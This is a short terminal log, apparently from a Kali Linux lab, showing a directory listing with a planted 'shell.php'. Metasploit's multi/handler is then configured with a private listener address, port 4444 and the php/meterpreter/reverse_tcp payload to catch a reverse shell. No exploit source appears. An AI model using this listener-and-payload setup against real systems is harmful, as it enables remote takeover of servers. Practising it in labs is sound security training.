 -rw-r--r--   1 root    root     1113 Apr 26 05:18 shell.php
drwxr-xr-x   3 root    root     4096 Feb 21  2020 srv
dr-xr-xr-x  13 root    root        0 Apr 26 01:35 sys
drwxrwxrwt  16 root    root     4096 Apr 26 05:09 tmp
drwxr-xr-x  14 root    root     4096 Feb 21  2020 usr
drwxr-xr-x   5 vagrant vagrant  4096 Apr  3  2020 vagrant
drwxr-xr-x  12 root    root     4096 Feb 21  2020 var
lrwxrwxrwx   1 root    root       30 Feb 21  2020 vmlinuz → boot/vmlinuz-5.4.0-kali3-amd64
lrwxrwxrwx   1 root    root       30 Feb 21  2020 vmlinuz.old → boot/vmlinuz-5.4.0-kali2-amd64
root@Kali:/# msfconsole
[-] ***rting the Metasploit Framework console...\
[-] * WARNING: No database support: No database YAML file
[-] ***
metasploit
=[ metasploit v5.0.76-dev                          ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post       ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
msf5 > multi/handler
[-] Unknown command: multi/handler.
This is a module we can load. Do you want to use multi/handler? [y/N]   y
msf5 exploit(multi/handler) > set lhost 192.168.1.90
lhost ⇒ 192.168.1.90
msf5 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) >